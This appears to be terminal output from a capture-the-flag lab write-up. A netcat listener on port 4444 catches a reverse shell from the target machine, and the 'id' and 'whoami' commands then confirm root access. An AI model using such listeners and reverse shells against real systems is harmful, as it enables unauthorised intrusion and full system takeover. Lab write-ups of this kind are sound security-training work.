 root@None:~# nc -l -vv -p 4444
listening on [any] 4444 ...
10.10.214.77: inverse host lookup failed: Unknown host
connect to [10.9.20.162] from (UNKNOWN) [10.10.214.77] 55304
bash: cannot set terminal process group (3410): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/king# ls
ls
credentials.png
exploit.py
root.sh
run.sh
user.txt
root@ubuntu:/home/king# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/king# whoami
whoami
root
root@ubuntu:/home/king#